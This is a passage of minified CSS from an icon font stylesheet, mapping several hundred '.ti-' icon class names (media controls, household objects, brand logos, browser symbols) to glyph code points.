f5b3"}.ti-folder-photo:before{content:"\f5b4"}.ti-folder-play-outline:before{content:"\f5b5"}.ti-folder-play:before{content:"\f5b6"}.ti-folder-remove-outline:before{content:"\f5b7"}.ti-folder-remove:before{content:"\f5b8"}.ti-folder-settings-outline:before{content:"\f5b9"}.ti-folder-settings:before{content:"\f5ba"}.ti-folder-share-outline:before{content:"\f5bb"}.ti-folder-share:before{content:"\f5bc"}.ti-folder-sync-outline:before{content:"\f5bd"}.ti-folder-sync:before{content:"\f5be"}.ti-folder-text-outline:before{content:"\f5bf"}.ti-folder-text:before{content:"\f5c0"}.ti-folder-tree-outline:before{content:"\f5c1"}.ti-folder-tree:before{content:"\f5c2"}.ti-folder-unlock-outline:before{content:"\f5c3"}.ti-folder-unlock:before{content:"\f5c4"}.ti-folder-up-outline:before{content:"\f5c5"}.ti-folder-up:before{content:"\f5c6"}.ti-folder-vector-outline:before{content:"\f5c7"}.ti-folder-vector:before{content:"\f5c8"}.ti-folder-warning-outline:before{content:"\f5c9"}.ti-folder-warning:before{content:"\f5ca"}.ti-folder:before{content:"\f5cb"}.ti-photo-add:before{content:"\f5cc"}.ti-photo-checked:before{content:"\f5cd"}.ti-photo-delete:before{content:"\f5ce"}.ti-photo-download:before{content:"\f5cf"}.ti-photo-lock:before{content:"\f5d0"}.ti-photo-remove:before{content:"\f5d1"}.ti-photo-settings:before{content:"\f5d2"}.ti-photo-unlock:before{content:"\f5d3"}.ti-photo-upload:before{content:"\f5d4"}.ti-photo-warning:before{content:"\f5d5"}.ti-add-to-queue:before{content:"\f5d6"}.ti-album:before{content:"\f5d7"}.ti-amplifier-outline:before{content:"\f5d8"}.ti-amplifier:before{content:"\f5d9"}.ti-art-track:before{content:"\f5da"}.ti-aspect-ratio:before{content:"\f5db"}.ti-audiotrack-outline:before{content:"\f5dc"}.ti-audiotrack:before{content:"\f5dd"}.ti-boombox-outline:before{content:"\f5de"}.ti-boombox:before{content:"\f5df"}.ti-brightness-settings:before{content:"\f5e0"}.ti-camera-lens-outline:before{content:"\f5e1"}.ti-camera-lens:before{content:"\f5e2"}.ti-camera-outline:before{content:"\f5e3"}.ti-camera:before{content:"\f5e4"}.ti-closed-caption-outline:before{content:"\f5e5"}.ti-closed-caption:before{content:"\f5e6"}.ti-eject-outline:before{content:"\f5e7"}.ti-eject:before{content:"\f5e8"}.ti-emby-outline:before{content:"\f5e9"}.ti-emby:before{content:"\f5ea"}.ti-equalizer:before{content:"\f5eb"}.ti-fast-forward-outline:before{content:"\f5ec"}.ti-fast-forward:before{content:"\f5ed"}.ti-fast-rewind-outline:before{content:"\f5ee"}.ti-fast-rewind:before{content:"\f5ef"}.ti-film-outline:before{content:"\f5f0"}.ti-film:before{content:"\f5f1"}.ti-games-arrows-outline:before{content:"\f5f2"}.ti-games-arrows:before{content:"\f5f3"}.ti-guitar-acoustic-outline:before{content:"\f5f4"}.ti-guitar-acoustic:before{content:"\f5f5"}.ti-guitar-electric-outline:before{content:"\f5f6"}.ti-guitar-electric:before{content:"\f5f7"}.ti-hearing:before{content:"\f5f8"}.ti-high-quality-outline:before{content:"\f5f9"}.ti-high-quality:before{content:"\f5fa"}.ti-library-add-outline:before{content:"\f5fb"}.ti-library-add:before{content:"\f5fc"}.ti-library-books-outline:before{content:"\f5fd"}.ti-library-books:before{content:"\f5fe"}.ti-library-music-outline:before{content:"\f5ff"}.ti-library-music:before{content:"\f600"}.ti-loop:before{content:"\f601"}.ti-mic-off:before{content:"\f602"}.ti-mic-outline:before{content:"\f603"}.ti-mic:before{content:"\f604"}.ti-microphone-variant-outline:before{content:"\f605"}.ti-microphone-variant:before{content:"\f606"}.ti-movie-filter-outline:before{content:"\f607"}.ti-movie-filter:before{content:"\f608"}.ti-movies-outline:before{content:"\f609"}.ti-movies:before{content:"\f60a"}.ti-not-interested:before{content:"\f60b"}.ti-painting-brush-outline:before{content:"\f60c"}.ti-painting-brush:before{content:"\f60d"}.ti-palette-outline:before{content:"\f60e"}.ti-palette:before{content:"\f60f"}.ti-pause-outline:before{content:"\f610"}.ti-pause:before{content:"\f611"}.ti-perm-media-outline:before{content:"\f612"}.ti-perm-media:before{content:"\f613"}.ti-photo-outline:before{content:"\f614"}.ti-photo:before{content:"\f615"}.ti-play-outline:before{content:"\f616"}.ti-play:before{content:"\f617"}.ti-playlist-add:before{content:"\f618"}.ti-playlist-check:before{content:"\f619"}.ti-playlist-play:before{content:"\f61a"}.ti-podcast:before{content:"\f61b"}.ti-popcorn-outline:before{content:"\f61c"}.ti-popcorn:before{content:"\f61d"}.ti-projector-outline:before{content:"\f61e"}.ti-projector:before{content:"\f61f"}.ti-queue-music:before{content:"\f620"}.ti-queue-next:before{content:"\f621"}.ti-radio-outline:before{content:"\f622"}.ti-radio:before{content:"\f623"}.ti-recent-actors-outline:before{content:"\f624"}.ti-recent-actors:before{content:"\f625"}.ti-record-outline:before{content:"\f626"}.ti-record:before{content:"\f627"}.ti-repeat-one:before{content:"\f628"}.ti-repeat:before{content:"\f629"}.ti-replay:before{content:"\f62a"}.ti-shuffle:before{content:"\f62b"}.ti-skip-next-outline:before{content:"\f62c"}.ti-skip-next:before{content:"\f62d"}.ti-skip-previous-outline:before{content:"\f62e"}.ti-skip-previous:before{content:"\f62f"}.ti-slow-motion:before{content:"\f630"}.ti-smart-record-outline:before{content:"\f631"}.ti-smart-record:before{content:"\f632"}.ti-snooze:before{content:"\f633"}.ti-sound-wave:before{content:"\f634"}.ti-speaker-outline:before{content:"\f635"}.ti-speaker:before{content:"\f636"}.ti-stop-outline:before{content:"\f637"}.ti-stop:before{content:"\f638"}.ti-subscriptions-outline:before{content:"\f639"}.ti-subscriptions:before{content:"\f63a"}.ti-svideo:before{content:"\f63b"}.ti-timer:before{content:"\f63c"}.ti-tv-retro-outline:before{content:"\f63d"}.ti-tv-retro:before{content:"\f63e"}.ti-video-call-outline:before{content:"\f63f"}.ti-video-call:before{content:"\f640"}.ti-video-library-outline:before{content:"\f641"}.ti-video-library:before{content:"\f642"}.ti-videocam-off:before{content:"\f643"}.ti-videocam-outline:before{content:"\f644"}.ti-videocam:before{content:"\f645"}.ti-violin-outline:before{content:"\f646"}.ti-violin:before{content:"\f647"}.ti-volume-boost:before{content:"\f648"}.ti-volume-down-outline:before{content:"\f649"}.ti-volume-down:before{content:"\f64a"}.ti-volume-mute-outline:before{content:"\f64b"}.ti-volume-mute:before{content:"\f64c"}.ti-volume-off:before{content:"\f64d"}.ti-volume-up-outline:before{content:"\f64e"}.ti-volume-up:before{content:"\f64f"}.ti-volume:before{content:"\f650"}.ti-wireless-headset-outline:before{content:"\f651"}.ti-wireless-headset:before{content:"\f652"}.ti-youtube-tv-outline:before{content:"\f653"}.ti-youtube-tv:before{content:"\f654"}.ti-zoom-in:before{content:"\f655"}.ti-zoom-out:before{content:"\f656"}.ti-airballoon-outline:before{content:"\f657"}.ti-airballoon:before{content:"\f658"}.ti-all-inclusive:before{content:"\f659"}.ti-apple-crate-outline:before{content:"\f65a"}.ti-apple-crate:before{content:"\f65b"}.ti-atom:before{content:"\f65c"}.ti-axe-battle-outline:before{content:"\f65d"}.ti-axe-battle:before{content:"\f65e"}.ti-axe-outline:before{content:"\f65f"}.ti-axe:before{content:"\f660"}.ti-baby-buggy-outline:before{content:"\f661"}.ti-baby-buggy:before{content:"\f662"}.ti-bag-outline:before{content:"\f663"}.ti-bag:before{content:"\f664"}.ti-barrel-outline:before{content:"\f665"}.ti-barrel:before{content:"\f666"}.ti-basketball-outline:before{content:"\f667"}.ti-basketball:before{content:"\f668"}.ti-bed-long-outline:before{content:"\f669"}.ti-bed-long:before{content:"\f66a"}.ti-bike:before{content:"\f66b"}.ti-biohazard:before{content:"\f66c"}.ti-birhtday-gift-outline:before{content:"\f66d"}.ti-birhtday-gift:before{content:"\f66e"}.ti-blanket-outline:before{content:"\f66f"}.ti-blanket:before{content:"\f670"}.ti-boat-outline:before{content:"\f671"}.ti-boat:before{content:"\f672"}.ti-bomb-off-outline:before{content:"\f673"}.ti-bomb-off:before{content:"\f674"}.ti-bomb-outline:before{content:"\f675"}.ti-bomb:before{content:"\f676"}.ti-bone-outline:before{content:"\f677"}.ti-bone:before{content:"\f678"}.ti-bonfire-outline:before{content:"\f679"}.ti-bonfire:before{content:"\f67a"}.ti-book-minus-outline:before{content:"\f67b"}.ti-book-minus:before{content:"\f67c"}.ti-book-open-page-variant:before{content:"\f67d"}.ti-book-open-variant:before{content:"\f67e"}.ti-bowling-ball-outline:before{content:"\f67f"}.ti-bowling-ball:before{content:"\f680"}.ti-bowling-pins-outline:before{content:"\f681"}.ti-bowling-pins:before{content:"\f682"}.ti-bowtie-outline:before{content:"\f683"}.ti-bowtie:before{content:"\f684"}.ti-brain-outline:before{content:"\f685"}.ti-brain:before{content:"\f686"}.ti-brush-outline:before{content:"\f687"}.ti-brush:before{content:"\f688"}.ti-bug-c-outline:before{content:"\f689"}.ti-bug-c:before{content:"\f68a"}.ti-building-outline:before{content:"\f68b"}.ti-building:before{content:"\f68c"}.ti-bullhorn-outline:before{content:"\f68d"}.ti-bullhorn:before{content:"\f68e"}.ti-bunk-bead-outline:before{content:"\f68f"}.ti-bunk-bead:before{content:"\f690"}.ti-burrito-outline:before{content:"\f691"}.ti-burrito:before{content:"\f692"}.ti-bus-outline:before{content:"\f693"}.ti-bus-school-outline:before{content:"\f694"}.ti-bus-school:before{content:"\f695"}.ti-bus:before{content:"\f696"}.ti-cabinet-filing-outline:before{content:"\f697"}.ti-cabinet-filing:before{content:"\f698"}.ti-candle-holder-outline:before{content:"\f699"}.ti-candle-holder:before{content:"\f69a"}.ti-car-alt-outline:before{content:"\f69b"}.ti-car-side-outline:before{content:"\f69c"}.ti-car-side:before{content:"\f69d"}.ti-car:before{content:"\f69e"}.ti-cctv-outline:before{content:"\f69f"}.ti-cctv:before{content:"\f6a0"}.ti-ceiling-light-outline:before{content:"\f6a1"}.ti-ceiling-light:before{content:"\f6a2"}.ti-chair-office-outline:before{content:"\f6a3"}.ti-chair-office:before{content:"\f6a4"}.ti-chair-outline:before{content:"\f6a5"}.ti-chair:before{content:"\f6a6"}.ti-charging-station-outline:before{content:"\f6a7"}.ti-charging-station:before{content:"\f6a8"}.ti-chart-arc-outline:before{content:"\f6a9"}.ti-chart-arc:before{content:"\f6aa"}.ti-chart-areaspline:before{content:"\f6ab"}.ti-chart-bar-stacked:before{content:"\f6ac"}.ti-chart-bar:before{content:"\f6ad"}.ti-cheeseburger-outline:before{content:"\f6ae"}.ti-cheeseburger:before{content:"\f6af"}.ti-chemical-weapon:before{content:"\f6b0"}.ti-chess-bishop-alt-outline:before{content:"\f6b1"}.ti-chess-bishop-alt:before{content:"\f6b2"}.ti-chess-bishop-outline:before{content:"\f6b3"}.ti-chess-bishop:before{content:"\f6b4"}.ti-chess-king-alt-outline:before{content:"\f6b5"}.ti-chess-king-alt:before{content:"\f6b6"}.ti-chess-king-outline:before{content:"\f6b7"}.ti-chess-king:before{content:"\f6b8"}.ti-chess-knight-alt-outline:before{content:"\f6b9"}.ti-chess-knight:before{content:"\f6ba"}.ti-chess-pawn-alt-outline:before{content:"\f6bb"}.ti-chess-pawn:before{content:"\f6bc"}.ti-chess-queen-alt-outline:before{content:"\f6bd"}.ti-chess-queen-alt:before{content:"\f6be"}.ti-chess-queen-outline:before{content:"\f6bf"}.ti-chess-queen:before{content:"\f6c0"}.ti-chess-rook-alt:before{content:"\f6c1"}.ti-chess-rook-outline:before{content:"\f6c2"}.ti-chess:before{content:"\f6c3"}.ti-city-outline:before{content:"\f6c4"}.ti-city:before{content:"\f6c5"}.ti-clover-outline:before{content:"\f6c6"}.ti-clover:before{content:"\f6c7"}.ti-code-braces:before{content:"\f6c8"}.ti-code-brackets:before{content:"\f6c9"}.ti-code-tags:before{content:"\f6ca"}.ti-coffee-outline:before{content:"\f6cb"}.ti-coffee-togo-outline:before{content:"\f6cc"}.ti-coffee-togo:before{content:"\f6cd"}.ti-coffee:before{content:"\f6ce"}.ti-concierge-bell-outline:before{content:"\f6cf"}.ti-concierge-bell:before{content:"\f6d0"}.ti-corn-outline:before{content:"\f6d1"}.ti-corn:before{content:"\f6d2"}.ti-couch-outline:before{content:"\f6d3"}.ti-couch:before{content:"\f6d4"}.ti-crow-outline:before{content:"\f6d5"}.ti-crow:before{content:"\f6d6"}.ti-crown-outline:before{content:"\f6d7"}.ti-crown:before{content:"\f6d8"}.ti-dagger-outline:before{content:"\f6d9"}.ti-dagger:before{content:"\f6da"}.ti-diamond-outline:before{content:"\f6db"}.ti-diamond:before{content:"\f6dc"}.ti-dice-d4-outline:before{content:"\f6dd"}.ti-dice-d4:before{content:"\f6de"}.ti-dice-d6-outline:before{content:"\f6df"}.ti-dice-d6:before{content:"\f6e0"}.ti-dice-d8-outline:before{content:"\f6e1"}.ti-dice-d8:before{content:"\f6e2"}.ti-dice-outline:before{content:"\f6e3"}.ti-dice-six-outline:before{content:"\f6e4"}.ti-dice-six:before{content:"\f6e5"}.ti-dice:before{content:"\f6e6"}.ti-diploma-outline:before{content:"\f6e7"}.ti-diploma:before{content:"\f6e8"}.ti-directions-outline:before{content:"\f6e9"}.ti-directions:before{content:"\f6ea"}.ti-door-closed-outline:before{content:"\f6eb"}.ti-door-closed:before{content:"\f6ec"}.ti-door-open-outline:before{content:"\f6ed"}.ti-door-open:before{content:"\f6ee"}.ti-dove-outline:before{content:"\f6ef"}.ti-dove:before{content:"\f6f0"}.ti-dragon-outline:before{content:"\f6f1"}.ti-dragon:before{content:"\f6f2"}.ti-dumbbell-outline:before{content:"\f6f3"}.ti-dumbbell:before{content:"\f6f4"}.ti-ear-muffs-outline:before{content:"\f6f5"}.ti-ear-muffs:before{content:"\f6f6"}.ti-elephant-outline:before{content:"\f6f7"}.ti-elephant:before{content:"\f6f8"}.ti-erlenmeyer-flask-bubbles:before{content:"\f6f9"}.ti-erlenmeyer-flask:before{content:"\f6fa"}.ti-ev-station-outline:before{content:"\f6fb"}.ti-ev-station:before{content:"\f6fc"}.ti-extension-outline:before{content:"\f6fd"}.ti-extension:before{content:"\f6fe"}.ti-eye-evil:before{content:"\f6ff"}.ti-feather-alt-outline:before{content:"\f700"}.ti-feather-alt:before{content:"\f701"}.ti-feather-outline:before{content:"\f702"}.ti-feather:before{content:"\f703"}.ti-fire-extinguisher-outline:before{content:"\f704"}.ti-fire-extinguisher:before{content:"\f705"}.ti-fire-outline:before{content:"\f706"}.ti-fire-smoke-outline:before{content:"\f707"}.ti-fire-smoke:before{content:"\f708"}.ti-fire:before{content:"\f709"}.ti-fireball-outline:before{content:"\f70a"}.ti-fireball:before{content:"\f70b"}.ti-fireplace-outline:before{content:"\f70c"}.ti-fireplace:before{content:"\f70d"}.ti-flag-checkered-outline:before{content:"\f70e"}.ti-flame-outline:before{content:"\f70f"}.ti-flame:before{content:"\f710"}.ti-flask-poison-outline:before{content:"\f711"}.ti-flask-poison:before{content:"\f712"}.ti-flower-daffodil-outline:before{content:"\f713"}.ti-flower-daffodil:before{content:"\f714"}.ti-flower-tulip-outline:before{content:"\f715"}.ti-flower-tulip:before{content:"\f716"}.ti-football-outline:before{content:"\f717"}.ti-football:before{content:"\f718"}.ti-french-fries-outline:before{content:"\f719"}.ti-french-fries:before{content:"\f71a"}.ti-gavel-outline:before{content:"\f71b"}.ti-gavel:before{content:"\f71c"}.ti-gem-outline:before{content:"\f71d"}.ti-gem:before{content:"\f71e"}.ti-gender-female:before{content:"\f71f"}.ti-gender-male:before{content:"\f720"}.ti-ghost-outline:before{content:"\f721"}.ti-ghost:before{content:"\f722"}.ti-graduation-cap-outline:before{content:"\f723"}.ti-graduation-cap:before{content:"\f724"}.ti-hamburger-outline:before{content:"\f725"}.ti-hamburger:before{content:"\f726"}.ti-hard-hat-outline:before{content:"\f727"}.ti-hard-hat:before{content:"\f728"}.ti-hospital-alt-outline:before{content:"\f729"}.ti-hospital-alt:before{content:"\f72a"}.ti-hospital-outline:before{content:"\f72b"}.ti-hospital:before{content:"\f72c"}.ti-hotel-outline:before{content:"\f72d"}.ti-hotel:before{content:"\f72e"}.ti-incognito:before{content:"\f72f"}.ti-infinity:before{content:"\f730"}.ti-island-tropical-outline:before{content:"\f731"}.ti-island-tropical:before{content:"\f732"}.ti-jack-o-lantern-outline:before{content:"\f733"}.ti-jack-o-lantern:before{content:"\f734"}.ti-jedi-outline:before{content:"\f735"}.ti-jedi:before{content:"\f736"}.ti-joint-outline:before{content:"\f737"}.ti-joint:before{content:"\f738"}.ti-journal-whills-outline:before{content:"\f739"}.ti-journal-whills:before{content:"\f73a"}.ti-kaaba-outline:before{content:"\f73b"}.ti-kaaba:before{content:"\f73c"}.ti-key-skeleton-outline:before{content:"\f73d"}.ti-key-skeleton:before{content:"\f73e"}.ti-knife-kitchen-outline:before{content:"\f73f"}.ti-knife-kitchen:before{content:"\f740"}.ti-landmark-alt-outline:before{content:"\f741"}.ti-landmark-alt:before{content:"\f742"}.ti-lead-pencil-outline:before{content:"\f743"}.ti-lead-pencil:before{content:"\f744"}.ti-local-activity-outline:before{content:"\f745"}.ti-local-activity:before{content:"\f746"}.ti-local-florist-outline:before{content:"\f747"}.ti-local-florist:before{content:"\f748"}.ti-local-shipping-outline:before{content:"\f749"}.ti-local-shipping:before{content:"\f74a"}.ti-magnet-on-outline:before{content:"\f74b"}.ti-magnet-on:before{content:"\f74c"}.ti-magnet-outline:before{content:"\f74d"}.ti-magnet:before{content:"\f74e"}.ti-mask-outline:before{content:"\f74f"}.ti-mask:before{content:"\f750"}.ti-meteor-outline:before{content:"\f751"}.ti-meteor:before{content:"\f752"}.ti-moon-cloud-outline:before{content:"\f753"}.ti-moon-cloud:before{content:"\f754"}.ti-moon-outline:before{content:"\f755"}.ti-moon-stars-outline:before{content:"\f756"}.ti-moon-stars:before{content:"\f757"}.ti-moon:before{content:"\f758"}.ti-mosque-outline:before{content:"\f759"}.ti-mosque:before{content:"\f75a"}.ti-motorcycle-outline:before{content:"\f75b"}.ti-motorcycle:before{content:"\f75c"}.ti-newspaper-outline:before{content:"\f75d"}.ti-newspaper:before{content:"\f75e"}.ti-palm:before{content:"\f75f"}.ti-pen-sharp-outline:before{content:"\f760"}.ti-pen-sharp:before{content:"\f761"}.ti-pistol-outline:before{content:"\f762"}.ti-pistol:before{content:"\f763"}.ti-qrcode-scan:before{content:"\f764"}.ti-qrcode:before{content:"\f765"}.ti-quran-outline:before{content:"\f766"}.ti-quran:before{content:"\f767"}.ti-railway-outline:before{content:"\f768"}.ti-railway:before{content:"\f769"}.ti-ring-outline:before{content:"\f76a"}.ti-ring:before{content:"\f76b"}.ti-robot-outline:before{content:"\f76c"}.ti-robot:before{content:"\f76d"}.ti-rocket-outline:before{content:"\f76e"}.ti-rocket:before{content:"\f76f"}.ti-single-bed-outline:before{content:"\f770"}.ti-single-bed:before{content:"\f771"}.ti-sitemap-outline:before{content:"\f772"}.ti-sitemap:before{content:"\f773"}.ti-skull-outline:before{content:"\f774"}.ti-skull:before{content:"\f775"}.ti-source-branch:before{content:"\f776"}.ti-spa-outline:before{content:"\f777"}.ti-spa:before{content:"\f778"}.ti-space-shuttle-outline:before{content:"\f779"}.ti-space-shuttle:before{content:"\f77a"}.ti-spray-can-outline:before{content:"\f77b"}.ti-spray-can:before{content:"\f77c"}.ti-steering-wheel-outline:before{content:"\f77d"}.ti-steering-wheel:before{content:"\f77e"}.ti-subway-outline:before{content:"\f77f"}.ti-subway:before{content:"\f780"}.ti-sword-outline:before{content:"\f781"}.ti-sword:before{content:"\f782"}.ti-swords-outline:before{content:"\f783"}.ti-swords:before{content:"\f784"}.ti-tag-outline:before{content:"\f785"}.ti-tag:before{content:"\f786"}.ti-thumbsdown-outline:before{content:"\f787"}.ti-thumbsdown:before{content:"\f788"}.ti-thumbsup-outline:before{content:"\f789"}.ti-thumbsup:before{content:"\f78a"}.ti-tie-outline:before{content:"\f78b"}.ti-tie:before{content:"\f78c"}.ti-traffic-outline:before{content:"\f78d"}.ti-traffic:before{content:"\f78e"}.ti-treasure-chest-outline:before{content:"\f78f"}.ti-treasure-chest:before{content:"\f790"}.ti-tree-alt-outline:before{content:"\f791"}.ti-tree-alt:before{content:"\f792"}.ti-tree-outline:before{content:"\f793"}.ti-tree:before{content:"\f794"}.ti-trees-outline:before{content:"\f795"}.ti-trees:before{content:"\f796"}.ti-truck-fast-outline:before{content:"\f797"}.ti-truck-fast:before{content:"\f798"}.ti-truck-moving-outline:before{content:"\f799"}.ti-truck-moving:before{content:"\f79a"}.ti-truck-pickup-outline:before{content:"\f79b"}.ti-truck-pickup:before{content:"\f79c"}.ti-tshirt-outline:before{content:"\f79d"}.ti-tshirt:before{content:"\f79e"}.ti-turtle-outline:before{content:"\f79f"}.ti-turtle:before{content:"\f7a0"}.ti-umbrella-outline:before{content:"\f7a1"}.ti-umbrella:before{content:"\f7a2"}.ti-van-utility-outline:before{content:"\f7a3"}.ti-van-utility:before{content:"\f7a4"}.ti-volcano-outline:before{content:"\f7a5"}.ti-volcano:before{content:"\f7a6"}.ti-vote-nay-outline:before{content:"\f7a7"}.ti-vote-nay:before{content:"\f7a8"}.ti-vote-yea-outline:before{content:"\f7a9"}.ti-vote-yea:before{content:"\f7aa"}.ti-wall-outline:before{content:"\f7ab"}.ti-wall:before{content:"\f7ac"}.ti-washing-machine-outline:before{content:"\f7ad"}.ti-washing-machine:before{content:"\f7ae"}.ti-watch-fitness-outline:before{content:"\f7af"}.ti-watch-fitness:before{content:"\f7b0"}.ti-watch-hand-outline:before{content:"\f7b1"}.ti-watch-hand:before{content:"\f7b2"}.ti-watch-vibrate-outline:before{content:"\f7b3"}.ti-watch-vibrate:before{content:"\f7b4"}.ti-yin-yang:before{content:"\f7b5"}.ti-zip-box-outline:before{content:"\f7b6"}.ti-zip-box:before{content:"\f7b7"}.ti-500px:before{content:"\f207"}.ti-accessible-icon:before{content:"\f208"}.ti-android-studio:before{content:"\f209"}.ti-android:before{content:"\f20a"}.ti-angular-outline:before{content:"\f20b"}.ti-angular:before{content:"\f20c"}.ti-app-store:before{content:"\f20d"}.ti-apple-pay:before{content:"\f20e"}.ti-apple:before{content:"\f20f"}.ti-artstation:before{content:"\f210"}.ti-audible:before{content:"\f211"}.ti-aws:before{content:"\f212"}.ti-beats:before{content:"\f213"}.ti-behance:before{content:"\f214"}.ti-blackberry:before{content:"\f215"}.ti-bluetooth-b:before{content:"\f216"}.ti-btc:before{content:"\f217"}.ti-c-sharp:before{content:"\f218"}.ti-c:before{content:"\f219"}.ti-chrome:before{content:"\f21a"}.ti-codepen:before{content:"\f21b"}.ti-cppg:before{content:"\f21c"}.ti-creative-commons:before{content:"\f21d"}.ti-css3-alt:before{content:"\f21e"}.ti-css3:before{content:"\f21f"}.ti-discord:before{content:"\f220"}.ti-docker:before{content:"\f221"}.ti-dribbble:before{content:"\f222"}.ti-dropbox:before{content:"\f223"}.ti-drupal:before{content:"\f224"}.ti-earlybirds:before{content:"\f225"}.ti-ebay:before{content:"\f226"}.ti-edge:before{content:"\f227"}.ti-ethereum:before{content:"\f228"}.ti-evernote:before{content:"\f229"}.ti-facebook-messenger:before{content:"\f22a"}.ti-facebook:before{content:"\f22b"}.ti-fedex:before{content:"\f22c"}.ti-figma:before{content:"\f22d"}.ti-firefox:before{content:"\f22e"}.ti-flickr:before{content:"\f22f"}.ti-flipboard:before{content:"\f230"}.ti-fonticons-fi:before{content:"\f231"}.ti-fort-awesome:before{content:"\f232"}.ti-free-code-camp:before{content:"\f233"}.ti-git:before{content:"\f234"}.ti-github-face:before{content:"\f235"}.ti-gitlab:before{content:"\f236"}.ti-gnome:before{content:"\f237"}.ti-google-drive:before{content:"\f238"}.ti-google-play:before{content:"\f239"}.ti-google-translate:before{content:"\f23a"}.ti-google-wallet-sign:before{content:"\f23b"}.ti-google:before{content:"\f23c"}.ti-gripfire:before{content:"\f23d"}.ti-hangouts:before{content:"\f23e"}.ti-html5:before{content:"\f23f"}.ti-instagram-old:before{content:"\f240"}.ti-instagram:before{content:"\f241"}.ti-invision:before{content:"\f242"}.ti-itunes-note:before{content:"\f243"}.ti-java:before{content:"\f244"}.ti-javascript-square:before{content:"\f245"}.ti-javascript:before{content:"\f246"}.ti-joomla:before{content:"\f247"}.ti-jsfiddle-outline:before{content:"\f248"}.ti-jsfiddle:before{content:"\f249"}.ti-json:before{content:"\f24a"}.ti-kickstarter:before{content:"\f24b"}.ti-kodi:before{content:"\f24c"}.ti-laravel:before{content:"\f24d"}.ti-lastfm:before{content:"\f24e"}.ti-less:before{content:"\f24f"}.ti-linkedin:before{content:"\f250"}.ti-linux:before{content:"\f251"}.ti-lumx:before{content:"\f252"}.ti-magento:before{content:"\f253"}.ti-mailchimp:before{content:"\f254"}.ti-material-ui:before{content:"\f255"}.ti-maxcdn:before{content:"\f256"}.ti-medium-m:before{content:"\f257"}.ti-medium:before{content:"\f258"}.ti-microsoft:before{content:"\f259"}.ti-node:before{content:"\f25a"}.ti-nodejs:before{content:"\f25b"}.ti-npm:before{content:"\f25c"}.ti-opencart:before{content:"\f25d"}.ti-owl:before{content:"\f25e"}.ti-paypal:before{content:"\f25f"}.ti-php-outline:before{content:"\f260"}.ti-php:before{content:"\f261"}.ti-pinterest:before{content:"\f262"}.ti-playstation:before{content:"\f263"}.ti-polymer:before{content:"\f264"}.ti-python:before{content:"\f265"}.ti-react:before{content:"\f266"}.ti-reddit:before{content:"\f267"}.ti-redhat:before{content:"\f268"}.ti-roby:before{content:"\f269"}.ti-rss:before{content:"\f26a"}.ti-sass:before{content:"\f26b"}.ti-searchengin:before{content:"\f26c"}.ti-share:before{content:"\f26d"}.ti-skype:before{content:"\f26e"}.ti-slack-hash:before{content:"\f26f"}.ti-slack:before{content:"\f270"}.ti-snapchat-ghost:before{content:"\f271"}.ti-snapchat:before{content:"\f272"}.ti-soundcloud:before{content:"\f273"}.ti-stackexchange:before{content:"\f274"}.ti-stackoverflow:before{content:"\f275"}.ti-steam:before{content:"\f276"}.ti-swift:before{content:"\f277"}.ti-tumblr:before{content:"\f278"}.ti-twitch:before{content:"\f279"}.ti-twitter:before{content:"\f27a"}.ti-typescript:before{content:"\f27b"}.ti-unity:before{content:"\f27c"}.ti-vimeo:before{content:"\f27d"}.ti-visualstudio:before{content:"\f27e"}.ti-vk:before{content:"\f27f"}.ti-vpn:before{content:"\f280"}.ti-vuejs:before{content:"\f281"}.ti-webhook:before{content:"\f282"}.ti-webpack:before{content:"\f283"}.ti-wechat:before{content:"\f284"}.ti-whatsapp:before{content:"\f285"}.ti-whatshot:before{content:"\f286"}.ti-wii:before{content:"\f287"}.ti-wikipedia:before{content:"\f288"}.ti-windows:before{content:"\f289"}.ti-wordpress-simple:before{content:"\f28a"}.ti-wordpress:before{content:"\f28b"}.ti-xbox:before{content:"\f28c"}.ti-xda:before{content:"\f28d"}.ti-xing:before{content:"\f28e"}.ti-xml:before{content:"\f28f"}.ti-youtube-creator-studio:before{content:"\f290"}.ti-youtube-play:before{content:"\f291"}.ti-youtube:before{content:"\f292"}.ti-browser-404:before{content:"\f7b8"}.ti-browser-advertising:before{content:"\f7b9"}.ti-browser-analytics-bounce:before{content:"\f7ba"}.ti-browser-analytics:before{content:"\f7bb"}.ti-browser-api:before{content:"\f7bc"}.ti-browser-bounce:before{content:"\f7bd"}.ti-browser-certificate:before{content:"\f7be"}.ti-browser-coding-cog:before{content:"\f7bf"}.ti-browser-coding:before{content:"\f7c0"}.ti-browser-ecommerce:before{content:"\f7c1"}.ti-browser-gem:before{content:"\f7c2"}.ti-browser-landing-page:before{content:"\f7c3"}.ti-browser-landing-setting:before{content:"\f7c4"}.ti-browser-page-speed:before{content:"\f7c5"}.ti-browser-php:before{content:"\f7c6"}.ti-browser-plane:before{content:"\f7c7"}.ti-browser-sql:before{content:"\f7c8"}.ti-browser-tabs:before{content:"\f7c9"}.ti-browser-web-analytics:before{content:"\f7ca"}.ti-cd-recording:before{content:"\f7cb"}.ti-cd-recordings-outline:before{content:"\f7cc"}.ti-cloud-clock-outline:before{content:"\f7cd"}.ti-cloud-clock:before{content:"\f7ce"}.ti-cloud-close-outline:before{content:"\f7cf"}.ti-cloud-close:before{content:"\f7d0"}.ti-cloud-file-outline:before{content:"\f7d1"}.ti-cloud-file:before{content:"\f7d2"}.ti-cloud-plug-outline:before{content:"\f7d3"}.ti-cloud-plug:before{content:"\f7d4"}.ti-cloud-search-outline:before{content:"\f7d5"}.ti-cloud-search:before{content:"\f7d6"}.ti-cloud-virtual-outline:before{content:"\f7d7"}.ti-cloud-virtual:before{content:"\f7d8"}.ti-compact-disc-outline:before{content:"\f7d9"}.ti-compact-disc:before{content:"\f7da"}.ti-compass-outline:before{content:"\f7db"}.ti-compass:before{content:"\f7dc"}.ti-computer-network-outline:before{content:"\f7dd"}.ti-computer-network:before{content:"\f7de"}.ti-cpu-chip-outline:before{content:"\f7df"}.ti-cpu-chip:before{content:"\f7e0"}.ti-database-outline:before{content:"\f7e1"}.ti-database:before{content:"\f7e2"}.ti-debug-outline:before{content:"\f7e3"}.ti-debug:before{content:"\f7e4"}.ti-digital-clock-outline:before{content:"\f7e5"}.ti-digital-clock:before{content:"\f7e6"}.ti-digital-tachograph-outline:before{content:"\f7e7"}.ti-digital-tachograph:before{content:"\f7e8"}.ti-goal-outline:before{content:"\f7e9"}.ti-goal:before{content:"\f7ea"}.ti-hdd-card-outline:before{content:"\f7eb"}.ti-hdd-card:before{content:"\f7ec"}.ti-home-file:before{content:"\f7ed"}.ti-home-silhouette:before{content:"\f7ee"}.ti-imac-outline:before{content:"\f7ef"}.ti-imac:before{content:"\f7f0"}.ti-landing-page:before{content:"\f7f1"}.ti-launch-rocket-outline:before